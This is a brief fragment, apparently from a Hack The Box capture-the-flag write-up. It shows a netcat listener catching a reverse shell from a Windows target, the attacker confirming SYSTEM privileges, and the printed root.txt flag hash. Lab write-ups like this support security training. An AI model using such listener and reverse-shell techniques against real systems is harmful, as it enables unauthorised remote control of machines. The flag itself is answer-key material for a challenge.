 user@kali:~/Desktop/hackthebox$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.154] 49923
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:\users\admin\desktop\
cd c:\users\admin\desktop\
c:\Users\admin\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C80C-B6D3
Directory of c:\Users\admin\Desktop
27-04-2019 15:55 <DIR> .
27-04-2019 15:55 <DIR> ..
25-04-2019 03:39 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 33.037.402.112 bytes free
c:\Users\admin\Desktop>type root.txt
type root.txt
aa65d8e6216585ea636eb07d4a59b197
c:\Users\admin\Desktop>